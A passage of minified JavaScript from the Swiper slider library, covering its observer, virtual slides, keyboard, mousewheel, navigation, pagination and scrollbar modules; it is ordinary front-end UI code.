0!==a.ResizeObserver?r&&!r.destroyed&&r.initialized&&(i=new ResizeObserver(s=>{l=a.requestAnimationFrame(()=>{var{width:e,height:t}=r;let a=e,i=t;s.forEach(e=>{var{contentBoxSize:e,contentRect:t,target:s}=e;s&&s!==r.el||(a=t?t.width:(e[0]||e).inlineSize,i=t?t.height:(e[0]||e).blockSize)}),a===e&&i===t||n()})})).observe(r.el):(a.addEventListener("resize",n),a.addEventListener("orientationchange",o))}),t("destroy",()=>{l&&a.cancelAnimationFrame(l),i&&i.unobserve&&r.el&&(i.unobserve(r.el),i=null),a.removeEventListener("resize",n),a.removeEventListener("orientationchange",o)})},function(e){let{swiper:a,extendParams:t,on:s,emit:i}=e;function r(e,t){void 0===t&&(t={});const s=new(n.MutationObserver||n.WebkitMutationObserver)(e=>{var t;a.__preventObserver__||(1===e.length?i("observerUpdate",e[0]):(t=function(){i("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)))});s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:a.isElement||(void 0===t.childList||t).childList,characterData:void 0===t.characterData||t.characterData}),l.push(s)}const l=[],n=X();t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(a.params.observer){if(a.params.observeParents){var t=N(a.hostEl);for(let e=0;e<t.length;e+=1)r(t[e])}r(a.hostEl,{childList:a.params.observeSlideChildren}),r(a.wrapperEl,{attributes:!1})}}),s("destroy",()=>{l.forEach(e=>{e.disconnect()}),l.splice(0,l.length)})}]),m.use([function(e){let t,{swiper:C,extendParams:s,on:a,emit:P}=e;s({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});const i=I(),r=(C.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},i.createElement("div"));function L(e,t){const s=C.params.virtual;if(s.cache&&C.virtual.cache[t])return C.virtual.cache[t];let a;return s.renderSlide?"string"==typeof(a=s.renderSlide.call(C,e,t))&&(D(r,a),a=r.children[0]):a=C.isElement?k("swiper-slide"):k("div",C.params.slideClass),a.setAttribute("data-swiper-slide-index",t),s.renderSlide||D(a,e),s.cache&&(C.virtual.cache[t]=a),a}function l(l,n,o){var{slidesPerView:d,slidesPerGroup:c,centeredSlides:p,loop:u,initialSlide:m}=C.params;if(!(n&&!u&&0<m)){const{addSlidesBefore:v,addSlidesAfter:g}=C.params.virtual,{from:w,to:b,slides:y,slidesGrid:E,offset:x}=C.virtual;C.params.cssMode||C.updateActiveIndex();n=void 0===o?C.activeIndex||0:o;let t,e,s,a=(t=C.rtlTranslate?"right":C.isHorizontal()?"left":"top",n-(s=p?(e=Math.floor(d/2)+c+g,Math.floor(d/2)+c+v):(e=d+(c-1)+g,(u?d:c)+v))),i=n+e,r=(u||(a=Math.max(a,0),i=Math.min(i,y.length-1)),(C.slidesGrid[a]||0)-(C.slidesGrid[0]||0));if(u&&n>=s?(a-=s,p||(r+=C.slidesGrid[0])):u&&n<s&&(a=-s,p&&(r+=C.slidesGrid[0])),Object.assign(C.virtual,{from:a,to:i,offset:r,slidesGrid:C.slidesGrid,slidesBefore:s,slidesAfter:e}),w!==a||b!==i||l)if(C.params.virtual.renderExternal)C.params.virtual.renderExternal.call(C,{offset:r,from:a,to:i,slides:function(){const t=[];for(let e=a;e<=i;e+=1)t.push(y[e]);return t}()}),C.params.virtual.renderExternalUpdate?f():P("virtualUpdate");else{const S=[],T=[],M=e=>{let t=e;return e<0?t=y.length+e:t>=y.length&&(t-=y.length),t};if(l)C.slides.filter(e=>e.matches(`.${C.params.slideClass}, swiper-slide`)).forEach(e=>{e.remove()});else for(let e=w;e<=b;e+=1)if(e<a||e>i){const n=M(e);C.slides.filter(e=>e.matches(`.${C.params.slideClass}[data-swiper-slide-index="${n}"], swiper-slide[data-swiper-slide-index="${n}"]`)).forEach(e=>{e.remove()})}var m=u?-y.length:0,h=u?2*y.length:y.length;for(let e=m;e<h;e+=1)if(e>=a&&e<=i){const C=M(e);void 0===b||l?T.push(C):(e>b&&T.push(C),e<w&&S.push(C))}if(T.forEach(e=>{C.slidesEl.append(L(y[e],e))}),u)for(let e=S.length-1;0<=e;--e){const n=S[e];C.slidesEl.prepend(L(y[n],n))}else S.sort((e,t)=>t-e),S.forEach(e=>{C.slidesEl.prepend(L(y[e],e))});Y(C.slidesEl,".swiper-slide, swiper-slide").forEach(e=>{e.style[t]=r-Math.abs(C.cssOverflowAdjustment())+"px"}),f()}else C.slidesGrid!==E&&r!==x&&C.slides.forEach(e=>{e.style[t]=r-Math.abs(C.cssOverflowAdjustment())+"px"}),C.updateProgress(),P("virtualUpdate");function f(){C.updateSlides(),C.updateProgress(),C.updateSlidesClasses(),P("virtualUpdate")}}}a("beforeInit",()=>{if(C.params.virtual.enabled){let e;if(void 0===C.passedParams.virtual.slides){const t=[...C.slidesEl.children].filter(e=>e.matches(`.${C.params.slideClass}, swiper-slide`));t&&t.length&&(C.virtual.slides=[...t],e=!0,t.forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t),(C.virtual.cache[t]=e).remove()}))}e||(C.virtual.slides=C.params.virtual.slides),C.classNames.push(C.params.containerModifierClass+"virtual"),C.params.watchSlidesProgress=!0,l(!(C.originalParams.watchSlidesProgress=!0),!0)}}),a("setTranslate",()=>{C.params.virtual.enabled&&(C.params.cssMode&&!C._immediateVirtual?(clearTimeout(t),t=setTimeout(()=>{l()},100)):l())}),a("init update resize",()=>{C.params.virtual.enabled&&C.params.cssMode&&z(C.wrapperEl,"--swiper-virtual-size",C.virtualSize+"px")}),Object.assign(C.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&C.virtual.slides.push(t[e]);else C.virtual.slides.push(t);l(!0)},prependSlide:function(a){const i=C.activeIndex;let e=i+1,r=1;if(Array.isArray(a)){for(let e=0;e<a.length;e+=1)a[e]&&C.virtual.slides.unshift(a[e]);e=i+a.length,r=a.length}else C.virtual.slides.unshift(a);if(C.params.virtual.cache){const a=C.virtual.cache,i={};Object.keys(a).forEach(e=>{const t=a[e],s=t.getAttribute("data-swiper-slide-index");s&&t.setAttribute("data-swiper-slide-index",parseInt(s,10)+r),i[parseInt(e,10)+r]=t}),C.virtual.cache=i}l(!0),C.slideTo(e,0)},removeSlide:function(s){if(null!=s){let t=C.activeIndex;if(Array.isArray(s))for(let e=s.length-1;0<=e;--e)C.params.virtual.cache&&(delete C.virtual.cache[s[e]],Object.keys(C.virtual.cache).forEach(e=>{s<e&&(C.virtual.cache[e-1]=C.virtual.cache[e],C.virtual.cache[e-1].setAttribute("data-swiper-slide-index",e-1),delete C.virtual.cache[e])})),C.virtual.slides.splice(s[e],1),s[e]<t&&--t,t=Math.max(t,0);else C.params.virtual.cache&&(delete C.virtual.cache[s],Object.keys(C.virtual.cache).forEach(e=>{s<e&&(C.virtual.cache[e-1]=C.virtual.cache[e],C.virtual.cache[e-1].setAttribute("data-swiper-slide-index",e-1),delete C.virtual.cache[e])})),C.virtual.slides.splice(s,1),s<t&&--t,t=Math.max(t,0);l(!0),C.slideTo(t,0)}},removeAllSlides:function(){C.virtual.slides=[],C.params.virtual.cache&&(C.virtual.cache={}),l(!0),C.slideTo(0,0)},update:l})},function(e){let{swiper:p,extendParams:t,on:s,emit:u}=e;const m=I(),h=X();function a(t){if(p.enabled){const s=p["rtlTranslate"];let e=t;const a=(e=e.originalEvent?e.originalEvent:e).keyCode||e.charCode,i=p.params.keyboard.pageUpDown,r=i&&33===a,l=i&&34===a,n=37===a,o=39===a,d=38===a,c=40===a;if(!p.allowSlideNext&&(p.isHorizontal()&&o||p.isVertical()&&c||l))return!1;if(!p.allowSlidePrev&&(p.isHorizontal()&&n||p.isVertical()&&d||r))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||m.activeElement&&(m.activeElement.isContentEditable||m.activeElement.nodeName&&("input"===m.activeElement.nodeName.toLowerCase()||"textarea"===m.activeElement.nodeName.toLowerCase())))){if(p.params.keyboard.onlyInViewport&&(r||l||n||o||d||c)){let t=!1;if(0<N(p.el,`.${p.params.slideClass}, swiper-slide`).length&&0===N(p.el,"."+p.params.slideActiveClass).length)return;const e=p.el,a=e.clientWidth,i=e.clientHeight,u=h.innerWidth,m=h.innerHeight,r=H(e),l=(s&&(r.left-=e.scrollLeft),[[r.left,r.top],[r.left+a,r.top],[r.left,r.top+i],[r.left+a,r.top+i]]);for(let e=0;e<l.length;e+=1){const s=l[e];0<=s[0]&&s[0]<=u&&0<=s[1]&&s[1]<=m&&(0===s[0]&&0===s[1]||(t=!0))}if(!t)return}p.isHorizontal()?((r||l||n||o)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((l||o)&&!s||(r||n)&&s)&&p.slideNext(),((r||n)&&!s||(l||o)&&s)&&p.slidePrev()):((r||l||d||c)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(l||c)&&p.slideNext(),(r||d)&&p.slidePrev()),u("keyPress",a)}}}function i(){p.keyboard.enabled||(m.addEventListener("keydown",a),p.keyboard.enabled=!0)}function r(){p.keyboard.enabled&&(m.removeEventListener("keydown",a),p.keyboard.enabled=!1)}p.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),s("init",()=>{p.params.keyboard.enabled&&i()}),s("destroy",()=>{p.keyboard.enabled&&r()}),Object.assign(p.keyboard,{enable:i,disable:r})},function(e){let{swiper:c,extendParams:t,on:s,emit:p}=e;const a=X();let u;t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),c.mousewheel={enabled:!1};let m,i=g();const h=[];function r(){c.enabled&&(c.mouseEntered=!0)}function l(){c.enabled&&(c.mouseEntered=!1)}function f(e){c.params.mousewheel.thresholdDelta&&e.delta<c.params.mousewheel.thresholdDelta||c.params.mousewheel.thresholdTime&&g()-i<c.params.mousewheel.thresholdTime||6<=e.delta&&g()-i<60||(e.direction<0?c.isEnd&&!c.params.loop||c.animating||(c.slideNext(),p("scroll",e.raw)):c.isBeginning&&!c.params.loop||c.animating||(c.slidePrev(),p("scroll",e.raw)),i=(new a.Date).getTime())}function n(a){let i=a,r=!0;if(c.enabled&&!a.target.closest("."+c.params.mousewheel.noMousewheelClass)){var l=c.params.mousewheel;c.params.cssMode&&i.preventDefault();let e=c.el;const d=(e="container"!==c.params.mousewheel.eventsTarget?document.querySelector(c.params.mousewheel.eventsTarget):e)&&e.contains(i.target);if(!c.mouseEntered&&!d&&!l.releaseOnEdges)return!0;i.originalEvent&&(i=i.originalEvent);let t=0;var n=c.rtlTranslate?-1:1,o=function(e){let t=0,s=0,a=0,i=0;return"detail"in e&&(s=e.detail),"wheelDelta"in e&&(s=-e.wheelDelta/120),"wheelDeltaY"in e&&(s=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=s,s=0),a=10*t,i=10*s,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(a=e.deltaX),e.shiftKey&&!a&&(a=i,i=0),(a||i)&&e.deltaMode&&(1===e.deltaMode?(a*=40,i*=40):(a*=800,i*=800)),a&&!t&&(t=a<1?-1:1),i&&!s&&(s=i<1?-1:1),{spinX:t,spinY:s,pixelX:a,pixelY:i}}(i);if(l.forceToAxis)if(c.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;t=-o.pixelX*n}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;t=-o.pixelY}else t=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*n:-o.pixelY;if(0===t)return!0;l.invert&&(t=-t);let s=c.getTranslate()+t*l.sensitivity;if((s=s>=c.minTranslate()?c.minTranslate():s)<=c.maxTranslate()&&(s=c.maxTranslate()),(r=!!c.params.loop||!(s===c.minTranslate()||s===c.maxTranslate()))&&c.params.nested&&i.stopPropagation(),c.params.freeMode&&c.params.freeMode.enabled){const a={time:g(),delta:Math.abs(t),direction:Math.sign(t)},r=m&&a.time<m.time+500&&a.delta<=m.delta&&a.direction===m.direction;if(!r){m=void 0;let e=c.getTranslate()+t*l.sensitivity;const g=c.isBeginning,d=c.isEnd;if((e=e>=c.minTranslate()?c.minTranslate():e)<=c.maxTranslate()&&(e=c.maxTranslate()),c.setTransition(0),c.setTranslate(e),c.updateProgress(),c.updateActiveIndex(),c.updateSlidesClasses(),(!g&&c.isBeginning||!d&&c.isEnd)&&c.updateSlidesClasses(),c.params.loop&&c.loopFix({direction:a.direction<0?"next":"prev",byMousewheel:!0}),c.params.freeMode.sticky){clearTimeout(u),u=void 0,15<=h.length&&h.shift();const i=h.length?h[h.length-1]:void 0,r=h[0];if(h.push(a),i&&(a.delta>i.delta||a.direction!==i.direction))h.splice(0);else if(15<=h.length&&a.time-r.time<500&&1<=r.delta-a.delta&&a.delta<=6){const i=0<t?.8:.2;m=a,h.splice(0),u=M(()=>{!c.destroyed&&c.params&&c.slideToClosest(c.params.speed,!0,void 0,i)},0)}u=u||M(()=>{!c.destroyed&&c.params&&(m=a,h.splice(0),c.slideToClosest(c.params.speed,!0,void 0,.5))},500)}if(r||p("scroll",i),c.params.autoplay&&c.params.autoplay.disableOnInteraction&&c.autoplay.stop(),l.releaseOnEdges&&(e===c.minTranslate()||e===c.maxTranslate()))return!0}}else{const i={time:g(),delta:Math.abs(t),direction:Math.sign(t),raw:a},r=(2<=h.length&&h.shift(),h.length?h[h.length-1]:void 0);if(h.push(i),(!r||i.direction!==r.direction||i.delta>r.delta||i.time>r.time+150)&&f(i),function(e){var t=c.params.mousewheel;if(e.direction<0){if(c.isEnd&&!c.params.loop&&t.releaseOnEdges)return 1}else if(c.isBeginning&&!c.params.loop&&t.releaseOnEdges)return 1}(i))return!0}return i.preventDefault?i.preventDefault():i.returnValue=!1,!1}}function o(e){let t=c.el;(t="container"!==c.params.mousewheel.eventsTarget?document.querySelector(c.params.mousewheel.eventsTarget):t)[e]("mouseenter",r),t[e]("mouseleave",l),t[e]("wheel",n)}function d(){return c.params.cssMode?(c.wrapperEl.removeEventListener("wheel",n),!0):!c.mousewheel.enabled&&(o("addEventListener"),c.mousewheel.enabled=!0)}function v(){return c.params.cssMode?(c.wrapperEl.addEventListener(event,n),!0):!!c.mousewheel.enabled&&(o("removeEventListener"),!(c.mousewheel.enabled=!1))}s("init",()=>{!c.params.mousewheel.enabled&&c.params.cssMode&&v(),c.params.mousewheel.enabled&&d()}),s("destroy",()=>{c.params.cssMode&&d(),c.mousewheel.enabled&&v()}),Object.assign(c.mousewheel,{enable:d,disable:v})},function(e){let{swiper:l,extendParams:t,on:s,emit:n}=e;function i(e){let t;return!(e&&"string"==typeof e&&l.isElement&&(t=l.el.querySelector(e)||l.hostEl.querySelector(e)))&&(e&&("string"==typeof e&&(t=[...document.querySelectorAll(e)]),l.params.uniqueNavElements&&"string"==typeof e&&t&&1<t.length&&1===l.el.querySelectorAll(e).length?t=l.el.querySelector(e):t&&1===t.length&&(t=t[0])),e&&!t)?e:t}function a(e,t){const s=l.params.navigation;(e=O(e)).forEach(e=>{e&&(e.classList[t?"add":"remove"](...s.disabledClass.split(" ")),"BUTTON"===e.tagName&&(e.disabled=t),l.params.watchOverflow&&l.enabled&&e.classList[l.isLocked?"add":"remove"](s.lockClass))})}function r(){var{nextEl:e,prevEl:t}=l.navigation;l.params.loop?(a(t,!1),a(e,!1)):(a(t,l.isBeginning&&!l.params.rewind),a(e,l.isEnd&&!l.params.rewind))}function o(e){e.preventDefault(),l.isBeginning&&!l.params.loop&&!l.params.rewind||(l.slidePrev(),n("navigationPrev"))}function d(e){e.preventDefault(),l.isEnd&&!l.params.loop&&!l.params.rewind||(l.slideNext(),n("navigationNext"))}function c(){const s=l.params.navigation;if(l.params.navigation=G(l,l.originalParams.navigation,l.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),s.nextEl||s.prevEl){let e=i(s.nextEl),t=i(s.prevEl);Object.assign(l.navigation,{nextEl:e,prevEl:t}),e=O(e),t=O(t);const a=(e,t)=>{e&&e.addEventListener("click","next"===t?d:o),!l.enabled&&e&&e.classList.add(...s.lockClass.split(" "))};e.forEach(e=>a(e,"next")),t.forEach(e=>a(e,"prev"))}}function p(){let{nextEl:e,prevEl:t}=l.navigation;e=O(e),t=O(t);const s=(e,t)=>{e.removeEventListener("click","next"===t?d:o),e.classList.remove(...l.params.navigation.disabledClass.split(" "))};e.forEach(e=>s(e,"next")),t.forEach(e=>s(e,"prev"))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),l.navigation={nextEl:null,prevEl:null},s("init",()=>{(!1===l.params.navigation.enabled?u:(c(),r))()}),s("toEdge fromEdge lock unlock",()=>{r()}),s("destroy",()=>{p()}),s("enable disable",()=>{var{nextEl:e,prevEl:t}=l.navigation,e=O(e),t=O(t);l.enabled?r():[...e,...t].filter(e=>!!e).forEach(e=>e.classList.add(l.params.navigation.lockClass))}),s("click",(e,t)=>{let{nextEl:s,prevEl:a}=l.navigation;s=O(s),a=O(a);var i=t.target;let r=a.includes(i)||s.includes(i);if(l.isElement&&!r){const e=t.path||t.composedPath&&t.composedPath();e&&(r=e.find(e=>s.includes(e)||a.includes(e)))}if(l.params.navigation.hideOnClick&&!r&&(!(l.pagination&&l.params.pagination&&l.params.pagination.clickable)||l.pagination.el!==i&&!l.pagination.el.contains(i))){let e;s.length?e=s[0].classList.contains(l.params.navigation.hiddenClass):a.length&&(e=a[0].classList.contains(l.params.navigation.hiddenClass)),n(!0===e?"navigationShow":"navigationHide"),[...s,...a].filter(e=>!!e).forEach(e=>e.classList.toggle(l.params.navigation.hiddenClass))}});const u=()=>{l.el.classList.add(...l.params.navigation.navigationDisabledClass.split(" ")),p()};Object.assign(l.navigation,{enable:()=>{l.el.classList.remove(...l.params.navigation.navigationDisabledClass.split(" ")),c(),r()},disable:u,update:r,init:c,destroy:p})},function(e){let{swiper:d,extendParams:t,on:s,emit:c}=e;e="swiper-pagination";let p,u=(t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:e+"-bullet",bulletActiveClass:e+"-bullet-active",modifierClass:e+"-",currentClass:e+"-current",totalClass:e+"-total",hiddenClass:e+"-hidden",progressbarFillClass:e+"-progressbar-fill",progressbarOppositeClass:e+"-progressbar-opposite",clickableClass:e+"-clickable",lockClass:e+"-lock",horizontalClass:e+"-horizontal",verticalClass:e+"-vertical",paginationDisabledClass:e+"-disabled"}}),d.pagination={el:null,bullets:[]},0);function r(){return!d.params.pagination.el||!d.pagination.el||Array.isArray(d.pagination.el)&&0===d.pagination.el.length}function m(e,t){var s=d.params.pagination["bulletActiveClass"];(e=e&&e[("prev"===t?"previous":"next")+"ElementSibling"])&&(e.classList.add(s+"-"+t),(e=e[("prev"===t?"previous":"next")+"ElementSibling"])&&e.classList.add(s+`-${t}-`+t))}function a(e){var t=e.target.closest($(d.params.pagination.bulletClass));if(t){e.preventDefault();var s,a,i,t=P(t)*d.params.slidesPerGroup;if(d.params.loop){if(d.realIndex!==t){s=d.realIndex,a=t;const e=(a%=i=d.slides.length)==1+(s%=i)?"next":a==s-1?"previous":void 0;"next"===e?d.slideNext():"previous"===e?d.slidePrev():d.slideToLoop(t)}}else d.slideTo(t)}}function i(){const l=d.rtl,n=d.params.pagination;if(!r()){let r,e,t=d.pagination.el;t=O(t);const s=(d.virtual&&d.params.virtual.enabled?d.virtual:d).slides.length,o=d.params.loop?Math.ceil(s/d.params.slidesPerGroup):d.snapGrid.length;if(d.params.loop?(e=d.previousRealIndex||0,r=1<d.params.slidesPerGroup?Math.floor(d.realIndex/d.params.slidesPerGroup):d.realIndex):void 0!==d.snapIndex?(r=d.snapIndex,e=d.previousSnapIndex):(e=d.previousIndex||0,r=d.activeIndex||0),"bullets"===n.type&&d.pagination.bullets&&0<d.pagination.bullets.length){const c=d.pagination.bullets;let s,a,i;if(n.dynamicBullets&&(p=L(c[0],d.isHorizontal()?"width":"height",!0),t.forEach(e=>{e.style[d.isHorizontal()?"width":"height"]=p*(n.dynamicMainBullets+4)+"px"}),1<n.dynamicMainBullets&&void 0!==e&&((u+=r-(e||0))>n.dynamicMainBullets-1?u=n.dynamicMainBullets-1:u<0&&(u=0)),s=Math.max(r-u,0),a=s+(Math.min(c.length,n.dynamicMainBullets)-1),i=(a+s)/2),c.forEach(e=>{var t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>""+n.bulletActiveClass+e)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),1<t.length)c.forEach(e=>{var t=P(e);t===r?e.classList.add(...n.bulletActiveClass.split(" ")):d.isElement&&e.setAttribute("part","bullet"),n.dynamicBullets&&(t>=s&&t<=a&&e.classList.add(...(n.bulletActiveClass+"-main").split(" ")),t===s&&m(e,"prev"),t===a&&m(e,"next"))});else{const l=c[r];if(l&&l.classList.add(...n.bulletActiveClass.split(" ")),d.isElement&&c.forEach((e,t)=>{e.setAttribute("part",t===r?"bullet-active":"bullet")}),n.dynamicBullets){const l=c[s],d=c[a];for(let e=s;e<=a;e+=1)c[e]&&c[e].classList.add(...(n.bulletActiveClass+"-main").split(" "));m(l,"prev"),m(d,"next")}}if(n.dynamicBullets){const e=Math.min(c.length,n.dynamicMainBullets+4),t=(p*e-p)/2-i*p,u=l?"right":"left";c.forEach(e=>{e.style[d.isHorizontal()?u:"top"]=t+"px"})}}t.forEach((e,a)=>{if("fraction"===n.type&&(e.querySelectorAll($(n.currentClass)).forEach(e=>{e.textContent=n.formatFractionCurrent(r+1)}),e.querySelectorAll($(n.totalClass)).forEach(e=>{e.textContent=n.formatFractionTotal(o)})),"progressbar"===n.type){var i=n.progressbarOpposite?d.isHorizontal()?"vertical":"horizontal":d.isHorizontal()?"horizontal":"vertical";const a=(r+1)/o;let t=1,s=1;"horizontal"==i?t=a:s=a,e.querySelectorAll($(n.progressbarFillClass)).forEach(e=>{e.style.transform=`translate3d(0,0,0) scaleX(${t}) scaleY(${s})`,e.style.transitionDuration=d.params.speed+"ms"})}"custom"===n.type&&n.renderCustom?(D(e,n.renderCustom(d,r+1,o)),0===a&&c("paginationRender",e)):(0===a&&c("paginationRender",e),c("paginationUpdate",e)),d.params.watchOverflow&&d.enabled&&e.classList[d.isLocked?"add":"remove"](n.lockClass)})}}function l(){const a=d.params.pagination;if(!r()){var i=d.virtual&&d.params.virtual.enabled?d.virtual.slides.length:d.grid&&1<d.params.grid.rows?d.slides.length/Math.ceil(d.params.grid.rows):d.slides.length;let e=d.pagination.el,s=(e=O(e),"");if("bullets"===a.type){let t=d.params.loop?Math.ceil(i/d.params.slidesPerGroup):d.snapGrid.length;d.params.freeMode&&d.params.freeMode.enabled&&t>i&&(t=i);for(let e=0;e<t;e+=1)a.renderBullet?s+=a.renderBullet.call(d,e,a.bulletClass):s+=`<${a.bulletElement} ${d.isElement?'part="bullet"':""} class="${a.bulletClass}"></${a.bulletElement}>`}"fraction"===a.type&&(s=a.renderFraction?a.renderFraction.call(d,a.currentClass,a.totalClass):`<span class="${a.currentClass}"></span> / <span class="${a.totalClass}"></span>`),"progressbar"===a.type&&(s=a.renderProgressbar?a.renderProgressbar.call(d,a.progressbarFillClass):`<span class="${a.progressbarFillClass}"></span>`),d.pagination.bullets=[],e.forEach(e=>{"custom"!==a.type&&D(e,s||""),"bullets"===a.type&&d.pagination.bullets.push(...e.querySelectorAll($(a.bulletClass)))}),"custom"!==a.type&&c("paginationRender",e[0])}}function n(){d.params.pagination=G(d,d.originalParams.pagination,d.params.pagination,{el:"swiper-pagination"});const t=d.params.pagination;if(t.el){let e;(e=(e=(e="string"==typeof t.el&&d.isElement?d.el.querySelector(t.el):e)||"string"!=typeof t.el?e:[...document.querySelectorAll(t.el)])||t.el)&&0!==e.length&&(d.params.uniqueNavElements&&"string"==typeof t.el&&Array.isArray(e)&&1<e.length&&(1<(e=[...d.el.querySelectorAll(t.el)]).length&&(e=e.find(e=>N(e,".swiper")[0]===d.el))),Array.isArray(e)&&1===e.length&&(e=e[0]),Object.assign(d.pagination,{el:e}),(e=O(e)).forEach(e=>{"bullets"===t.type&&t.clickable&&e.classList.add(...(t.clickableClass||"").split(" ")),e.classList.add(t.modifierClass+t.type),e.classList.add(d.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(e.classList.add(""+t.modifierClass+t.type+"-dynamic"),u=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.classList.add(t.progressbarOppositeClass),t.clickable&&e.addEventListener("click",a),d.enabled||e.classList.add(t.lockClass)}))}}function o(){const t=d.params.pagination;if(!r()){let e=d.pagination.el;e&&(e=O(e)).forEach(e=>{e.classList.remove(t.hiddenClass),e.classList.remove(t.modifierClass+t.type),e.classList.remove(d.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(e.classList.remove(...(t.clickableClass||"").split(" ")),e.removeEventListener("click",a))}),d.pagination.bullets&&d.pagination.bullets.forEach(e=>e.classList.remove(...t.bulletActiveClass.split(" ")))}}s("changeDirection",()=>{if(d.pagination&&d.pagination.el){const t=d.params.pagination;let e=d.pagination["el"];(e=O(e)).forEach(e=>{e.classList.remove(t.horizontalClass,t.verticalClass),e.classList.add(d.isHorizontal()?t.horizontalClass:t.verticalClass)})}}),s("init",()=>{(!1===d.params.pagination.enabled?h:(n(),l(),i))()}),s("activeIndexChange",()=>{void 0===d.snapIndex&&i()}),s("snapIndexChange",()=>{i()}),s("snapGridLengthChange",()=>{l(),i()}),s("destroy",()=>{o()}),s("enable disable",()=>{let e=d.pagination["el"];e&&(e=O(e)).forEach(e=>e.classList[d.enabled?"remove":"add"](d.params.pagination.lockClass))}),s("lock unlock",()=>{i()}),s("click",(e,t)=>{const s=t.target,a=O(d.pagination.el);if(d.params.pagination.el&&d.params.pagination.hideOnClick&&a&&0<a.length&&!s.classList.contains(d.params.pagination.bulletClass)&&(!d.navigation||!(d.navigation.nextEl&&s===d.navigation.nextEl||d.navigation.prevEl&&s===d.navigation.prevEl))){const e=a[0].classList.contains(d.params.pagination.hiddenClass);c(!0===e?"paginationShow":"paginationHide"),a.forEach(e=>e.classList.toggle(d.params.pagination.hiddenClass))}});const h=()=>{d.el.classList.add(d.params.pagination.paginationDisabledClass);let e=d.pagination["el"];e&&(e=O(e)).forEach(e=>e.classList.add(d.params.pagination.paginationDisabledClass)),o()};Object.assign(d.pagination,{enable:()=>{d.el.classList.remove(d.params.pagination.paginationDisabledClass);let e=d.pagination["el"];e&&(e=O(e)).forEach(e=>e.classList.remove(d.params.pagination.paginationDisabledClass)),n(),l(),i()},disable:h,render:l,update:i,init:n,destroy:o})},function(e){let{swiper:o,extendParams:t,on:s,emit:l}=e;const n=I();let d,c,p,a,u=!1,m=null,h=null;function i(){if(o.params.scrollbar.el&&o.scrollbar.el){const{scrollbar:s,rtlTranslate:a}=o,{dragEl:i,el:r}=s,l=o.params.scrollbar,n=o.params.loop?o.progressLoop:o.progress;let e=c,t=(p-c)*n;a?0<(t=-t)?(e=c-t,t=0):-t+c>p&&(e=p+t):t<0?(e=c+t,t=0):t+c>p&&(e=p-t),o.isHorizontal()?(i.style.transform=`translate3d(${t}px, 0, 0)`,i.style.width=e+"px"):(i.style.transform=`translate3d(0px, ${t}px, 0)`,i.style.height=e+"px"),l.hide&&(clearTimeout(m),r.style.opacity=1,m=setTimeout(()=>{r.style.opacity=0,r.style.transitionDuration="400ms"},1e3))}}function r(){if(o.params.scrollbar.el&&o.scrollbar.el){const e=o["scrollbar"],{dragEl:t,el:s}=e;t.style.width="",t.style.height="",p=o.isHorizontal()?s.offsetWidth:s.offsetHeight,a=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),c="auto"===o.params.scrollbar.dragSize?p*a:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t.style.width=c+"px":t.style.height=c+"px",s.style.display=1<=a?"none":"",o.params.scrollbar.hide&&(s.style.opacity=0),o.params.watchOverflow&&o.enabled&&e.el.classList[o.isLocked?"add":"remove"](o.params.scrollbar.lockClass)}}function f(e){return o.isHorizontal()?e.clientX:e.clientY}function v(e){var{scrollbar:t,rtlTranslate:s}=o,t=t["el"];let a;a=(f(e)-H(t)[o.isHorizontal()?"left":"top"]-(null!==d?d:c/2))/(p-c),a=Math.max(Math.min(a,1),0),s&&(a=1-a);e=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*a;o.updateProgress(e),o.setTranslate(e),o.updateActiveIndex(),o.updateSlidesClasses()}function g(e){const 